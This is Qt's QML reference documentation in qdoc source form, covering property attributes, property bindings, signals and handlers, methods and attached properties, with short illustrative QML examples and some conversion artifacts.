A property is an attribute of an object that can be assigned a static value or bound to a dynamic expression. A property's value can be read by other objects. Generally it can also be modified by another object, unless a
particular QML type has explicitly disallowed this for a specific property.

\section3 Defining Property Attributes

A property may be defined for a type in C++ by registering a Q\_PROPERTY of a class which is then registered with the QML type system. Alternatively, a custom property of an object type may be defined in an object declaration in a QML document with the following syntax:

## \code

 [default] property <propertyType> <propertyName> \endcode

In this way an object declaration may \l {Defining Object Types from QML} {expose a particular value} to outside objects or maintain some internal state more easily.

Property names must begin with a lower case letter and can only contain letters, numbers and underscores. \l {JavaScript Reserved Words} {JavaScript reserved words} are not valid property names. The \c default keyword is optional, and modifies the semantics of the property being declared. See the upcoming section on \l {Default Properties}{default properties} for more information about the \c default property modifier.

Declaring a custom property implicitly creates a value-change

\l{Signal attributes}{signal} for that property, as well as an associated \l{Signal handler attributes}{signal handler} called \e on<PropertyName>Changed, where \e <PropertyName> is the name of the property, with the first letter capitalized.

For example, the following object declaration defines a new type which derives from the Rectangle base type. It has two new properties, with a \l{Signal handler attributes}{signal handler} implemented for one of those new properties:

## \qml

Rectangle {

property color previousColor

property color nextColor

onNextColorChanged: console.log("The next color will be: " + nextColor.toString())

## }

\endqml

\section4 Valid Types in Custom Property Definitions

Any of the \l {QML Basic Types} aside from the \l enumeration type can be used as custom property types. For example, these are all valid property declarations:

\qml

Item {

```
 property int someNumber
 property string someString
 property url someUrl
```
\endqml

}

(Enumeration values are simply whole number values and can be referred to with the \l int type instead.)

Some basic types are provided by the \c QtQuick module and thus cannot be used as property types unless the module is imported. See the \l {QML Basic Types} documentation for more details.

Note the \l var basic type is a generic placeholder type that can hold any type of value, including lists and objects:

## \code

property var someNumber: 1.5

property var someString: "abc"

property var someBool: true

property var someList: [1, 2, "three", "four"]

property var someObject: Rectangle { width: 100; height: 100; color: "red" }

\endcode

Additionally, any \l{QML Object Types}{QML object type} can be used as a

property type. For example:

\code property Item someItem property Rectangle someRectangle \endcode

This applies to \l {Defining Object Types from QML}{custom QML types} as well. If a QML type was defined in a file named \c ColorfulButton.qml (in a directory which was then imported by the client), then a property of type \c ColorfulButton would also be valid.

\section3 Assigning Values to Property Attributes

The value of a property of an object instance may specified in two separate ways:

\list

\li a value assignment on initialization

\li an imperative value assignment

\endlist

In either case, the value may be either a \e static value or a \e {binding expression} value.

\section4 Value Assignment on Initialization

The syntax for assigning a value to a property on initialization is:

## \code

<propertyName> : <value>

\endcode

An initialization value assignment may be combined with a property definition in an object declaration, if desired. In that case, the syntax of the property definition becomes:

## \code

[default] property <propertyType> <propertyName> : <value>

\endcode

An example of property value initialization follows:

\qml

import QtQuick 2.0

## Rectangle {

color: "red"

property color nextColor: "blue" // combined property declaration and initialization

}

\endqml

\section4 Imperative Value Assignment

An imperative value assignment is where a property value (either static value or binding expression) is assigned to a property from imperative JavaScript code. The syntax of an imperative value assignment is just the JavaScript assignment operator, as shown below:

\code

[<objectId>.]<propertyName> = value

\endcode

An example of imperative value assignment follows:

\qml

```
import QtQuick 2.0
```

```
Rectangle {
```
id: rect

Component.onCompleted: {

```
 rect.color = "red"
 }
```
\endqml

}

## \section3 Static Values and Binding Expression Values

As previously noted, there are two kinds of values which may be assigned to a property: \e static values, and \e {binding expression} values. The latter are also known as \l{Property Binding}{property bindings}.

## \table

\header

\li Kind

\li Semantics

#### \row

\li Static Value

\li A constant value which does not depend on other properties.

## \row

\li Binding Expression

 \li A JavaScript expression which describes a property's relationship with other properties. The variables in this expression are called the property's \e dependencies.

 The QML engine enforces the relationship between a property and its dependencies. When any of the dependencies change in value, the QML engine automatically re-evaluates the binding expression and assigns the new result to the property.

## \endtable

Here is an example that shows both kinds of values being assigned to properties:

## \qml

import QtQuick 2.0

## Rectangle {

// both of these are static value assignments on initialization

width: 400

height: 200

## Rectangle {

 // both of these are binding expression value assignments on initialization width: parent.width / 2 height: parent.height }

# }

```
\endqml
```
\note To assign a binding expression imperatively, the binding expression must be contained in a function that is passed into \l{Qt::binding()}{Qt.binding()}, and then the value returned by Qt.binding() must be assigned to the property. In contrast, Qt.binding() must not be used when assigning a binding expression upon initialization. See \l{Property Binding} for more information.

\section3 Type Safety

Properties are type safe. A property can only be assigned a value that matches the property type.

For example, if a property is a real, and if you try to assign a string to it, you will get an error:

#### \code

property int volume: "four" // generates an error; the property's object will not be loaded \endcode

Likewise if a property is assigned a value of the wrong type during run time, the new value will not be assigned, and an error will be generated.

Some property types do not have a natural value representation, and for those property types the QML engine automatically performs string-to-typed-value conversion. So, for example, even though properties of the \c color type store colors and not strings, you are able to assign the string \c "red" to a color property, without an error being reported.

See \l {QML Basic Types} for a list of the types of properties that are

supported by default. Additionally, any available \l {QML Object Types} {QML object type} may also be used as a property type.

\section3 Special Property Types

\section4 Object List Property Attributes

A \l list type property can be assigned a list of QML object-type values. The syntax for defining an object list value is a comma-separated list surrounded by square brackets:

\code

[ <item 1>, <item 2>, ... ]

\endcode

For example, the \I Item type has a \I {Item::states}{states} property that is used to hold a list of \l State type objects. The code below initializes the value of this property to a list of three \l State objects:

\qml

import QtQuick 2.0

Item {

states: [

State { name: "loading" },

```
 State { name: "running" },
     State { name: "stopped" }
  ]
}
```
\endqml

If the list contains a single item, the square brackets may be omitted:

\qml

import QtQuick 2.0

Item {

```
 states: State { name: "running" }
```
}

\endqml

A \l list type property may be specified in an object declaration with the

following syntax:

\code

[default] property list<<objectType>> propertyName

\endcode

and, like other property declarations, a property initialization may be combined with the property declaration with the following syntax:

## \code

[default] property list<<objectType>> propertyName: <value>

## \endcode

An example of list property declaration follows:

\qml

import QtQuick 2.0

Rectangle {

// declaration without initialization

property list<Rectangle> siblingRects

```
 // declaration with initialization
property list<Rectangle> childRects: [
   Rectangle { color: "red" },
   Rectangle { color: "blue"}
 ]
```

```
}
```

```
\endqml
```
If you wish to declare a property to store a list of values which are not necessarily QML object-type values, you should declare a \l var property instead.

\section4 Grouped Properties

In some cases properties contain a logical group of sub-property attributes. These sub-property attributes can be assigned to using either the dot notation or group notation.

For example, the \I Text type has a \I{Text::font.family}{font} group property. Below, the first \l Text object initializes its \c font values using dot notation, while the second uses group notation:

\code

Text {

//dot notation

font.pixelSize: 12

font.b: true

}

## Text {

//group notation

font { pixelSize: 12; b: true }

}

\endcode

Grouped property types are basic types which have subproperties. Some of these basic types are provided by the QML language, while others may only be used if the Qt Quick module is imported. See the documentation about \l{QML Basic Types} for more information.

## \section3 Property Aliases

Property aliases are properties which hold a reference to another property. Unlike an ordinary property definition, which allocates a new, unique storage space for the property, a property alias connects the newly declared property (called the aliasing property) as a direct reference to an existing property (the aliased property).

A property alias declaration looks like an ordinary property definition, except that it requires the \c alias keyword instead of a property type, and the right-hand-side of the property declaration must be a valid alias reference:

#### \code

[default] property alias <name>: <alias reference> \endcode

Unlike an ordinary property, an alias can only refer to a object, or the property of a object, that is within the scope of the \l{QML Object Types} {type} within which the alias is declared. It cannot contain arbitrary

JavaScript expressions and it cannot refer to objects declared outside of the scope of its type. Also note the \e {alias reference} is not optional, unlike the optional default value for an ordinary property; the alias reference must be provided when the alias is first declared.

For example, below is a \c Button type with a \c buttonText aliased property which is connected to the \c text object of the \I Text child:

\qml

// Button.qml

import QtQuick 2.0

Rectangle {

property alias buttonText: textItem.text

width: 100; height: 30; color: "yellow"

Text { id: textItem }

## }

\endqml

The following code would create a \c Button with a defined text string for the

child \l Text object:

\qml

Button { buttonText: "Click Me" }

\endqml

Here, modifying \c buttonText directly modifies the textItem.text value; it does not change some other value that then updates textItem.text. If \c buttonText was not an alias, changing its value would not actually change the displayed text at all, as property bindings are not bi-directional: the \c buttonText value would have changed if textItem.text was changed, but not the other way around.

\section4 Considerations for Property Aliases

Aliases are only activated once a component has been fully initialized. An error is generated when an uninitialized alias is referenced. Likewise, aliasing an aliasing property will also result in an error.

\snippet qml/properties.qml alias complete

When importing a \I{QML Object Types}{QML object type} with a property alias in the root object, however, the property appear as a regular Qt property and consequently can be used in alias references.

It is possible for an aliasing property to have the same name as an existing property, effectively overwriting the existing property. For example,

the following QML type has a \c color alias property, named the same as the built-in \l {Rectangle::color} property:

\snippet qml/properties.qml alias overwrite

Any object that use this type and refer to its  $\c$  color property will be referring to the alias rather than the ordinary \l {Rectangle::color} property. Internally, however, the red can correctly set its \c color property and refer to the actual defined property rather than the alias.

## \section3 Default Properties

An object definition can have a single \e default property. A default property is the property to which a value is assigned if an object is declared within another object's definition without declaring it as a value for a particular property.

Declaring a property with the optional  $\setminus$ c default keyword marks it as the default property. For example, say there is a file MyLabel.qml with a default property \c someText:

\qml

// MyLabel.qml import QtQuick 2.0

## Text {

default property var someText

text: "Hello, " + someText.text

# }

\endqml

The \c someText value could be assigned to in a \c MyLabel object definition,

like this:

\qml

MyLabel {

```
 Text { text: "world!" }
```
# }

\endqml

This has exactly the same effect as the following:

\qml

MyLabel {

```
 someText: Text { text: "world!" }
```
}

\endqml

However, since the \c someText property has been marked as the default property, it is not necessary to explicitly assign the \l Text object to this property.

You will notice that child objects can be added to any \l {Item}-based type without explicitly adding them to the \l {Item::children}{children} property. This is because the default property of \l Item is its \c data property, and any items added to this list for an \l Item are automatically added to its list of \l {Item::children}{children}.

Default properties can be useful for reassigning the children of an item. See the \l{TabWidget Example}, which uses a default property to automatically reassign children of the TabWidget as children of an inner ListView.

\section3 Read-Only Properties

An object declaration may define a read-only property using the \c readonly keyword, with the following syntax:

#### \code

readonly property <propertyType> <propertyName> : <initialValue> \endcode

Read-only properties must be assigned a value on initialization. After a read-only property is initialized, it no longer possible to give it a value, whether from imperative code or otherwise.

For example, the code in the \c Component.onCompleted block below is invalid:

\qml

Item {

readonly property int someNumber: 10

Component.onCompleted: someNumber = 20 // doesn't work, causes an error

}

\endqml

\note A read-only property cannot also be a \l{Default Properties}{default} or

\l {Property Aliases}{alias} property.

\section3 Property Modifier Objects

Properties can have

\l{qtqml-cppintegration-definetypes.html#property-modifier-types}

{property value modifier objects} associated with them.

The syntax for declaring an instance of a property modifier type associated

with a particular property is as follows:

## \code

<PropertyModifierTypeName> on <propertyName> {

// attributes of the object instance

## }

\endcode

It is important to note that the above syntax is in fact an \l{qtqml-syntax-basics.html#object-declarations}{object declaration} which will instantiate an object which acts on a pre-existing property.

Certain property modifier types may only be applicable to specific property types, however this is not enforced by the language. For example, the \c NumberAnimation type provided by \c QtQuick will only animate numeric-type (such as \c int or \c real) properties. Attempting to use a \c NumberAnimation with non-numeric property will not result in an error, however the non-numeric property will not be animated. The behavior of a property modifier type when associated with a particular property type is defined by its implementation.

\section2 Signal Attributes

A signal is a notification from an object that some event has occurred: for example, a property has changed, an animation has started or stopped, or when an image has been downloaded. The \I MouseArea type, for example, has a \l {MouseArea::}{clicked} signal that is emitted when the user clicks within the mouse area.

An object can be notified through a \l{Signal handler attributes} {signal handler} whenever it a particular signal is emitted. A signal handler is declared with the syntax \e on<Signal> where \e <Signal> is the name of the signal, with the first letter capitalized. The signal handler must be declared within the definition of the object that emits the signal, and the handler should contain the block of JavaScript code to be executed when the signal handler is invoked.

For example, the \e onClicked signal handler below is declared within the \l MouseArea object definition, and is invoked when the \l MouseArea is clicked, causing a console message to be printed:

\qml import QtQuick 2.0

Item {

width: 100; height: 100

MouseArea {

anchors.fill: parent

onClicked: {

```
 console.log("Click!")
      }
   }
}
```

```
\endqml
```
\section3 Defining Signal Attributes

A signal may be defined for a type in C++ by registering a Q\_SIGNAL of a class which is then registered with the QML type system. Alternatively, a custom signal for an object type may be defined in an object declaration in a QML document with the following syntax:

## \code

signal <signalName>[([<type> <parameter name>[, ...]])]

## \endcode

Attempting to declare two signals or methods with the same name in the same type block is an error. However, a new signal may reuse the name of an existing signal on the type. (This should be done with caution, as the existing signal may be hidden and become inaccessible.)

Here are three examples of signal declarations:

\qml

import QtQuick 2.0

#### Item {

 signal clicked signal hovered() signal actionPerformed(string action, var actionResult)

}

\endqml

If the signal has no parameters, the "()" brackets are optional. If parameters are used, the parameter types must be declared, as for the  $\c$  string and  $\c$  var arguments for the \c actionPerformed signal above. The allowed parameter types are the same as those listed under \l {Defining Property Attributes} on this page.

To emit a signal, invoke it as a method. Any relevant \l{Signal handler attributes}{signal handlers} will be invoked when the signal is emitted, and handlers can use the defined signal argument names to access the respective arguments.

\section3 Property Change Signals

QML types also provide built-in \e {property change signals} that are emitted whenever a property value changes, as previously described in the section on \l{Property attributes}{property attributes}. See the upcoming section on \l{Property change signal handlers}{property change signal handlers} for more information about why these signals are useful, and how to use them.

\section2 Signal Handler Attributes

Signal handlers are a special sort of \l{Method attributes}{method attribute}, where the method implementation is invoked by the QML engine whenever the associated signal is emitted. Adding a signal to an object definition in QML will automatically add an associated signal handler to the object definition, which has, by default, an empty implementation. Clients can provide an implementation, to implement program logic.

Consider the following \c SquareButton type, whose definition is provided in the \c SquareButton.qml file as shown below, with signals \c activated and \c deactivated:

\qml

// SquareButton.qml

Rectangle {

id: root

 signal activated(real xPosition, real yPosition) signal deactivated

width: 100; height: 100

```
 MouseArea {
     anchors.fill: parent
     onPressed: root.activated(mouse.x, mouse.y)
     onRelased: root.deactivated()
   }
}
\endqml
```
These signals could be received by any \c SquareButton objects in another QML file in the same directory, where implementations for the signal handlers are provided by the client:

\qml

```
// myapplication.qml
```
SquareButton {

onActivated: console.log("Activated at " + xPosition + "," + yPosition)

```
 onDeactivated: console.log("Deactivated!")
```
## }

\endqml

See the \l {Signal and Handler Event System} for more details on use of signals.

\section3 Property Change Signal Handlers

Signal handlers for property change signal take the syntax form \e on<Property>Changed where \e <Property> is the name of the property, with the first letter capitalized. For example, although the \l TextInput type documentation does not document a \c textChanged signal, this signal is implicitly available through the fact that \l TextInput has a \l {TextInput::text}{text} property and so it is possible to write an \c onTextChanged signal handler to be called whenever this property changes:

\qml

import QtQuick 2.0

TextInput {

text: "Change this!"

onTextChanged: console.log("Text has changed to:", text)

}

\endqml

\section2 Method Attributes

A method of an object type is a function which may be called to perform some processing or trigger further events. A method can be connected to a signal so that it is automatically invoked whenever the signal is emitted. See

\l {Signal and Handler Event System} for more details.

\section3 Defining Method Attributes

A method may be defined for a type in C++ by tagging a function of a class which is then registered with the QML type system with Q\_INVOKABLE or by registering it as a Q SLOT of the class. Alternatively, a custom method can be added to an object declaration in a QML document with the following syntax:

## \code

function <functionName>([<parameterName>[, ...]]) { <br/> <br/>body> } \endcode

Methods can be added to a QML type in order to define standalone, reusable blocks of JavaScript code. These methods can be invoked either internally or by external objects.

Unlike signals, method parameter types do not have to be declared as they default to the \c var type.

Attempting to declare two methods or signals with the same name in the same type block is an error. However, a new method may reuse the name of an existing method on the type. (This should be done with caution, as the existing method may be hidden and become inaccessible.)

Below is a \l Rectangle with a \c calculateHeight() method that is called when

assigning the \c height value:

\qml

import QtQuick 2.0

Rectangle {

id: rect

function calculateHeight() {

return rect.width / 2;

}

width: 100

```
 height: calculateHeight()
```
}

\endqml

If the method has parameters, they are accessible by name within the method. Below, when the \l MouseArea is clicked it invokes the \c moveTo() method which can then refer to the received \c newX and \c newY parameters to reposition the text:

\qml

import QtQuick 2.0

## Item {

```
 width: 200; height: 200
```
MouseArea {

anchors.fill: parent

onClicked: label.moveTo(mouse.x, mouse.y)

}

## Text {

id: label

```
 function moveTo(newX, newY) {
   label.x = newX;
   label.y = newY;
 }
```

```
 text: "Move me!"
```
}

```
}
```
\endqml

\section2 Attached Properties and Attached Signal Handlers

\e {Attached properties} and \e {attached signal handlers} are mechanisms that

enable objects to be annotated with extra properties or signal handlers that are otherwise unavailable to the object. In particular, they allow objects to access properties or signals that are specifically relevant to the individual object.

A QML type implementation may choose to create an \e {attaching type} with particular properties and signals. Instances of this type can then be created and \e attached to specific objects at run time, allowing those objects to access the properties and signals of the attaching type. These are accessed by prefixing the properties and respective signal handlers with the name of the attaching type.

References to attached properties and handlers take the following syntax form:

\code

<AttachingType>.<propertyName> <AttachingType>.on<SignalName> \endcode

For example, the \l ListView type has an attached property

\l {ListView::isCurrentItem}{ListView.isCurrentItem} that is available to each delegate object in a ListView. This can be used by each individual delegate object to determine whether it is the currently selected item in the view:

\qml

import QtQuick 2.0

```
ListView {
   width: 240; height: 320
   model: 3
   delegate: Rectangle {
     width: 100; height: 30
     color: ListView.isCurrentItem ? "red" : "yellow"
   }
}
```
\endqml

In this case, the name of the \e {attaching type} is \c ListView and the property in question is \c isCurrentItem, hence the attached property is referred to as \c ListView.isCurrentItem.

An attached signal handler is referred to in the same way. For example, the \c Component.isCompleted attached signal handler is commonly used to execute some JavaScript code when a component's creation process has been completed. In the example below, once the \l ListModel has been fully created, its \c Component.onCompleted signal handler will automatically be invoked to populate the model:

\qml import QtQuick 2.0 ListView {

```
 width: 240; height: 320
   model: ListModel {
     id: listModel
     Component.onCompleted: {
      for (var i = 0; i < 10; i++)
          listModel.append({"Name": "Item " + i})
     }
   }
   delegate: Text { text: index }
}
\endqml
```
Since the name of the \e {attaching type} is \c Component and that type has a \c completed signal, the attached signal handler is referred to as \c Component.isCompleted.

\section3 A Note About Accessing Attached Properties and Signal Handlers

A common error is to assume that attached properties and signal handlers are directly accessible from the children of the object to which these attributes have been attached. This is not the case. The instance of the \e {attaching type} is only attached to specific objects, not to the object

and all of its children.

For example, below is a modified version of the earlier example involving attached properties. This time, the delegate is an \l Item and the colored \l Rectangle is a child of that item:

\qml

import QtQuick 2.0

ListView {

width: 240; height: 320

model: 3

delegate: Item {

width: 100; height: 30

```
 Rectangle {
       width: 100; height: 30
       color: ListView.isCurrentItem ? "red" : "yellow" // WRONG! This won't work.
     }
   }
}
\endqml
```
This does not work as expected because \c ListView.isCurrentItem is attached

\e only to the root delegate object, and not its children. Since the

\l Rectangle is a child of the delegate, rather than being the delegate itself,

it cannot access the \c isCurrentItem attached property as

\c ListView.isCurrentItem. So instead, the rectangle should access

\c isCurrentItem through the root delegate:

\qml

ListView {

//....

delegate: Item {

id: delegateItem

width: 100; height: 30

Rectangle {

```
 width: 100; height: 30
```
color: delegateItem.ListView.isCurrentItem ? "red" : "yellow" // correct

}

}

}

\endqml

Now \c delegateItem.ListView.isCurrentItem correctly refers to the

\c isCurrentItem attached property of the delegate.

\*/

propertybinding.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

\*\*

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

/\*!

\page qtqml-syntax-propertybinding.html \title Property Binding \brief binding object properties

An object's property can be assigned a static value which stays constant until it is explicitly assigned a new value. However, to make the fullest use of QML and its built-in support for dynamic object behaviors, most QML objects use \e {property bindings}.

Property bindings are a core feature of QML that lets developers specify relationships between different object properties. When a property's \e dependencies change in value, the property is automatically updated according to the specified relationship.

Behind the scenes, the QML engine monitors the property's dependencies (that is, the variables in the binding expression). When a change is detected, the QML engine re-evaluates the binding expression and applies the new result to the property.

#### \section1 Overview

To create a property binding, a property is assigned a JavaScript expression that evaluates to the desired value. At its simplest, a binding may be a reference to another property. Take the following example, where the blue \l Rectangle's height is bound to the height of its parent:

\qml

Rectangle {

width: 200; height: 200

Rectangle {

width: 100

height: parent.height

color: "blue"

}

```
}
```
\endqml

Whenever the height of the parent rectangle changes, the height of the blue rectangle automatically updates to be of the same value.

A binding can contain any valid JavaScript expression or statement, as QML uses a standards compliant JavaScript engine. Bindings can access object properties, call methods and use built-in JavaScript objects such as \c Date and \c Math. Below are other possible bindings for the previous example:

\code height: parent.height / 2

height: Math.min(parent.width, parent.height)

height: parent.height > 100 ? parent.height : parent.height/2

height: {

if (parent.height > 100)

return parent.height

else

return parent.height / 2

}

```
height: someMethodThatReturnsHeight()
```
\endcode

Below is a more complex example involving more objects and types:

\qml

Column {

id: column

width: 200

height: 200

Rectangle {

id: topRect

width: Math.max(bottomRect.width, parent.width/2)

height: (parent.height / 3) + 10

```
 color: "yellow"
     TextInput {
       id: myTextInput
       text: "Hello QML!"
     }
   }
   Rectangle {
     id: bottomRect
     width: 100
     height: 50
     color: myTextInput.text.length <= 10 ? "red" : "blue"
   }
}
\endqml
In the previous example,
\list
\li \c topRect.width depends on \c bottomRect.width and \c column.width
\li \c topRect.height depends on \c column.height
```
\li \c bottomRect.color depends on \c myTextInput.text.length

\endlist

Syntactically, bindings are allowed to be of arbitrary complexity. However, if

a binding is overly complex - such as involving multiple lines, or imperative loops - it could indicate that the binding is being used for more than describing property relationships. Complex bindings can reduce code performance, readability, and maintainability. It may be a good idea to redesign components that have complex bindings, or at least factor the binding out into a separate function.

\keyword qml-javascript-assignment \section1 Creating Property Bindings from JavaScript

A property with a binding is automatically updated as necessary. However, if the property is later assigned a static value from a JavaScript statement, the binding will be removed.

For example, the \l Rectangle below initially ensures that its \c height is always twice its \c width. However, when the space key is pressed, the current value of  $\c$  {width\*3} will be assigned to  $\c$  height as a  $\e$  static value. After that, \e {the \c height will remain fixed at this value, even if the \c width changes}. The assignment of the static value removes the binding.

\qml import QtQuick 2.0

Rectangle {

width: 100

height: width \* 2

```
 focus: true
   Keys.onSpacePressed: {
     height = width * 3
   }
}
```
\endqml

If the intention is to give the rectangle a fixed height and stop automatic updates, then this is not a problem. However, if the intention is to establish a new relationship between \c width and \c height, then the new binding expression must be wrapped in the Qt.binding() function instead:

\qml

```
import QtQuick 2.0
```
Rectangle {

width: 100

height: width \* 2

focus: true

```
 Keys.onSpacePressed: {
```
height = Qt.binding(function() { return width \* 3 })

}

#### \endqml

Now, after the space key is pressed, the rectangle's height will continue auto-updating to always be three times its width.

\section2 Using \c this with Property Binding

When creating a property binding from JavaScript, the \c this keyword can be used to refer to the object which receives the binding. This is helpful for resolving ambiguities with property names.

For example, the \c Component.onCompleted handler below is defined within the scope of the \I Item. In this scope, \c width refers to the \I Item's width, not the \l Rectangle's width. To bind the \l Rectangle's \c height to its own \c width, the binding expression must explicitly refer to \c this.width (or alternatively, \c{rect.width}):

\qml

Item {

width: 500

height: 500

Rectangle {

```
 id: rect
     width: 100
     color: "yellow"
   }
   Component.onCompleted: {
    rect.height = Qt.binding(function() { return this.width * 2 })
     console.log("rect.height = " + rect.height) // prints 200, not 1000
   }
}
\endqml
```
\note The value of \c this is not defined outside of property bindings.

See \l {JavaScript Environment Restrictions} for details.

\*/

signals.qdoc

```
/****************************************************************************
**
```
\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

\*\*

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

## /\*!

\page qtqml-syntax-signals.html

\title Signal and Handler Event System

\brief the event system in QML

Application and user interface components need to communicate with each other. For example, a button needs to know that the user has clicked on it. The button may change colors to indicate its state or perform some logic. As well, application needs to know whether the user is clicking the button. The application may need to relay this clicking event to other applications.

QML has a signal and handler mechanism, where the \e signal is the event and the signal is responded to through a  $\leq$  {signal handler}. When a signal is emitted, the corresponding signal handler is invoked. Placing logic such as scripts or other operations in the handler allows the component to respond to the event.

\keyword qml-signals-and-handlers

\section1 Receiving Signals with Signal Handlers

To receive a notification when a particular signal is emitted for a particular object, the object definition should declare a signal handler named \e on<Signal> where \e <Signal> is the name of the signal, with the first letter capitalized. The signal handler should contain the JavaScript code to be executed when the signal handler is invoked.

For example, the \l MouseArea type from the \c QtQuick module has a \c clicked signal that is emitted whenever the mouse is clicked within the area. Since the signal name is \c clicked, the signal handler for receiving this signal should be named \c onClicked. In the example below, whenever the mouse area is clicked, the \c onClicked handler is invoked, applying a random color to the \l Rectangle:

\qml

import QtQuick 2.0

Rectangle {

```
 id: rect
   width: 100; height: 100
   MouseArea {
     anchors.fill: parent
     onClicked: {
        rect.color = Qt.rgba(Math.random(), Math.random(), Math.random(), 1);
     }
   }
}
\endqml
```
Looking at the \l MouseArea documentation, you can see the \l {MouseArea::}{clicked} signal is emitted with a parameter named \c mouse which is a \l MouseEvent object that contains further details about the mouse click event. This name can be referred to in our \c onClicked handler to access this parameter. For example, the \I MouseEvent type has \c x and \c y coordinates that allows us to print out the exact location where the mouse was clicked:

\qml import QtQuick 2.0 Rectangle { id: rect width: 100; height: 100 MouseArea { anchors.fill: parent

onClicked: {

```
 rect.color = Qt.rgba(Math.random(), Math.random(), Math.random(), 1);
```

```
 // access 'mouse' parameter
```
console.log("Clicked mouse at", mouse.x, mouse.y)

 } }

}

\endqml

\section2 Property Change Signal Handlers

A signal is automatically emitted when the value of a QML property changes. This type of signal is a \e {property change signal} and signal handlers for these signals are written in the form \e on<Property>Changed where \e <Property> is the name of the property, with the first letter capitalized.

For example, the \l MouseArea type has a \l {MouseArea::pressed}{pressed} property. To receive a notification whenever this property changes, write a signal handler named \c onPressedChanged:

\qml

import QtQuick 2.0

Rectangle {

id: rect

width: 100; height: 100

```
 MouseArea {
```

```
 anchors.fill: parent
     onPressedChanged: {
       console.log("Mouse area is pressed?", pressed)
     }
   }
}
\endqml
```
Even though the \I MouseArea documentation does not document a signal handler named \c onPressedChanged, the signal is implicitly provided by the fact that the \c pressed property exists.

\section2 Using the Connections Type

In some cases it may be desirable to access a signal outside of the object that emits it. For these purposes, the \c QtQuick module provides the \I Connections type for connecting to signals of arbitrary objects. A \l Connections object can receive any signal from its specified \l {Connections::target}{target}.

For example, the \c onClicked handler in the earlier example could have been received by the root \l Rectangle instead, by placing the \c onClicked handler in a \l Connections object that has its \l {Connections::target}{target} set to the \l MouseArea:

\qml

import QtQuick 2.0

Rectangle {

id: rect

width: 100; height: 100

MouseArea {

id: mouseArea

anchors.fill: parent

}

Connections {

target: mouseArea

onClicked: {

rect.color = Qt.rgba(Math.random(), Math.random(), Math.random(), 1);

```
 }
 }
```
}

\endqml

\section2 Attached Signal Handlers

An \l {Attached Properties and Attached Signal Handlers}{attached signal handler} is a signal handler that receives a signal from an \e {attaching type} rather than the object within which the handler is declared.

For example, \c \l {Component::isCompleted}{Component.isCompleted} is an attached signal handler. This handler is often used to execute some JavaScript code when its creation process has been completed, as in the example below:

```
\qml
```
import QtQuick 2.0

Rectangle {

```
 width: 200; height: 200
```
color: Qt.rgba(Qt.random(), Qt.random(), Qt.random(), 1)

Component.onCompleted: {

```
 console.log("The rectangle's color is", color)
```

```
 }
}
```

```
\endqml
```
The \c onCompleted handler is not responding to some \c completed signal from the \l Rectangle type. Instead, an object of the \c Component \e {attaching type} with a \c completed signal has automatically been \e attached to the \I Rectangle object by the QML engine, and the engine emits this signal when the object is fully created, thus triggering the \c Component.onCompleted signal handler.

Attached signal handlers allow objects to be notified of particular signals that are significant to each individual object. If there was no \c Component.onCompleted attached signal handler, for example, then an object could not receive this notification without registering for some special signal from some special object. The \e {attached signal handler} mechanism enables objects to receive particular signals without these extra processes.

See \l {Attached properties and attached signal handlers} for more information on attached signal handlers.

\section1 Adding Signals to Custom QML Types

Signals can be added to custom QML types through the \c signal keyword.

The syntax for defining a new signal is:

\tt{signal <name>[([<type> <parameter name>[, ...]])]}

A signal is emitted by invoking the signal as a method.

For example, say the code below is defined in a file named \c SquareButton.qml. The root \l Rectangle object has an \c activated signal. When the child \l MouseArea is clicked, it emits the parent's \c activated signal with the coordinates of the mouse click:

\qml

// SquareButton.qml

Rectangle {

id: root

signal activated(real xPosition, real yPosition)

width: 100; height: 100

MouseArea {

anchors.fill: parent

onPressed: root.activated(mouse.x, mouse.y)

 } }

#### \endqml

Now any objects of the \c SquareButton can connect to the \c activated signal using an \c onActivated signal handler:

```
